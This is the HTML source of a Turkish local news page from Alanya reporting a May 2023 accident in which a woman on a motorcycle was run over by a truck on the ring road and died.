

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/alanya-da-korkunc-kaza-kamyon-uzerindengecti-h82904.html
body_size: 13206
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya&#039;da korkunç kaza! Kamyon üzerinden geçti</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/alanya-da-korkunc-kaza-kamyon-uzerindengecti-h82904.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/alanya-da-korkunc-kaza-kamyon-uzerindengecti-h82904.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/alanya-da-korkunc-kaza-kamyon-uzerindengecti-h82904.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=250924995">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1903112637">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1854224416" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1480966507" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1976298623"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya&#039;da korkunç kaza! Kamyon üzerinden geçti" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/05/alanya_da_korkunc_kaza_kamyon_uzerindengecti_h82904_aac14.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/alanya-da-korkunc-kaza-kamyon-uzerindengecti-h82904.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya&#039;da korkunç kaza! Kamyon üzerinden geçti" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/alanya-da-korkunc-kaza-kamyon-uzerindengecti-h82904.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya&#039;da korkunç kaza! Kamyon üzerinden geçti" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/05/alanya_da_korkunc_kaza_kamyon_uzerindengecti_h82904_aac14.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="663" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/05/alanya_da_korkunc_kaza_kamyon_uzerindengecti_h82904_aac14.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya&#039;da korkunç kaza! Kamyon üzerinden geçti">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="60d96bb3b12407a2fc15888f867cd989dbee9ad6" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="82904" title="Alanya&#039;da korkunç kaza! Kamyon üzerinden geçti" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL2FsYW55YS1kYS1rb3JrdW5jLWthemEta2FteW9uLXV6ZXJpbmRlbmdlY3RpLWg4MjkwNC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya&#039;da korkunç kaza! Kamyon üzerinden geçti</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>20 Mayıs 2023 Cumartesi 10:42</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/05/alanya_da_korkunc_kaza_kamyon_uzerindengecti_h82904_aac14.jpg" alt="Alanya&#039;da korkunç kaza! Kamyon üzerinden geçti" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="82904" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(82904)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(82904)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(82904)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="82904">
                                                  <p>Alanya Çevreyolu'nda bugün saat 09.00'da feci kaza meydana geldi. Kaza, motosiklet ve 2 kamyon arasında gerçekleşti. &nbsp;2 kamyon arasında sıkışan ve dengesini kaybederek motosikletten düşen kadın sürücünün üzerinden kamyon geçmesi sonucu, motosikletli kadın sürücü olay yerinde hayatını kaybetti. Kaza nedeniyle yol trafiğe kapatıldı.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/cumhurbaskani-2-tur-secimi-icin-gumruk-kapilarinda-oy-kullanma-h82905.html" title="Cumhurbaşkanı 2. tur seçimi için gümrük kapılarında..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Cumhurbaşkanı 2. tur seçimi için gümrük kapılarında...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/400-metrelik-dev-turk-bayragi-acildi-gorsel-solen-olustu-h82906.html" title="400 metrelik dev Türk bayrağı açıldı, görsel..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">400 metrelik dev Türk bayrağı açıldı, görsel...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/bakan-cavusoglu-istanbul-ankara-ve-antalya-yi-da-alacagiz-h82907.html" title="Bakan Çavuşoğlu: &quot;İstanbul, Ankara ve Antalya&#039;yı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Bakan Çavuşoğlu: &quot;İstanbul, Ankara ve Antalya&#039;yı...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/zincirleme-kaza-sonrasi-kendilerini-sokaga-atip-sinema-izler-gibi-izlediler-h82908.html" title="Zincirleme kaza sonrası kendilerini sokağa atıp..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Zincirleme kaza sonrası kendilerini sokağa atıp...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/yalcin-mahalleme-hizmete-talibim-h82909.html" title="Yalçın: Mahalleme hizmete talibim"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Yalçın: Mahalleme hizmete talibim</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/satislar-dususe-gecti-h82910.html" title="Satışlar düşüşe geçti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Satışlar düşüşe geçti</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/oglundan-haber-alamayan-anne-eve-gelince-aci-haberle-karsilasti-h82911.html" title="Oğlundan haber alamayan anne eve gelince acı haberle..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Oğlundan haber alamayan anne eve gelince acı haberle...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/altsonun-seminerine-yogun-ilgi-h82912.html" title="ALTSO’nun seminerine yoğun ilgi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">ALTSO’nun seminerine yoğun ilgi</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/tatile-geldigi-gun-bogularak-hayatini-kaybetti-h82913.html" title="Tatile geldiği gün boğularak hayatını kaybetti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Tatile geldiği gün boğularak hayatını kaybetti</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/hirsizlar-ticari-taksi-surucusune-saatler-icerisinde-hayatinin-h82914.html" title="Hırsızlar ticari taksi sürücüsüne saatler içerisinde..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Hırsızlar ticari taksi sürücüsüne saatler içerisinde...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_yayla_evinde_yasamina_son_verdi_h93401_ec2b9.jpg" alt="Alanya&#039;da yayla evinde yaşamına son verdi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" title="Alanya&#039;da yayla evinde yaşamına son verdi" class="title h4 one-line">Alanya&#039;da yayla evinde yaşamına son verdi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-berbere-silahli-saldiri-h93395.html" title="Alanya&#039;da berbere silahlı saldırı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_berbere_silahli_saldiri_h93395_bcdb7.jpg" alt="Alanya&#039;da berbere silahlı saldırı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-berbere-silahli-saldiri-h93395.html" title="Alanya&#039;da berbere silahlı saldırı"  target="_blank" title="Alanya&#039;da berbere silahlı saldırı" class="title h4 one-line">Alanya&#039;da berbere silahlı saldırı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da berbere silahlı saldırı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/yanginin-faturasi-30-milyon-tl-h93389.html" title="Yangının faturası 30 Milyon TL"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/yanginin_faturasi_30_milyon_tl_h93389_62b40.jpg" alt="Yangının faturası 30 Milyon TL" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/yanginin-faturasi-30-milyon-tl-h93389.html" title="Yangının faturası 30 Milyon TL"  target="_blank" title="Yangının faturası 30 Milyon TL" class="title h4 one-line">Yangının faturası 30 Milyon TL</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Yangının faturası 30 Milyon TL"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-okulda-yangin-panigi-4-h93386.html" title="Alanya&#039;da okulda yangın paniği"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_okulda_yangin_panigi_h93386_cce6d.jpg" alt="Alanya&#039;da okulda yangın paniği" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-okulda-yangin-panigi-4-h93386.html" title="Alanya&#039;da okulda yangın paniği"  target="_blank" title="Alanya&#039;da okulda yangın paniği" class="title h4 one-line">Alanya&#039;da okulda yangın paniği</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da okulda yangın paniği"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-lise-ogrencisi-motosiklet-kurbani-oldu-2-h93380.html" title="Alanya&#039;da lise öğrencisi motosiklet kurbanı oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_lise_ogrencisi_motosiklet_kurbani_oldu_h93380_63885.jpg" alt="Alanya&#039;da lise öğrencisi motosiklet kurbanı oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-lise-ogrencisi-motosiklet-kurbani-oldu-2-h93380.html" title="Alanya&#039;da lise öğrencisi motosiklet kurbanı oldu"  target="_blank" title="Alanya&#039;da lise öğrencisi motosiklet kurbanı oldu" class="title h4 one-line">Alanya&#039;da lise öğrencisi motosiklet kurbanı oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da lise öğrencisi motosiklet kurbanı oldu"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
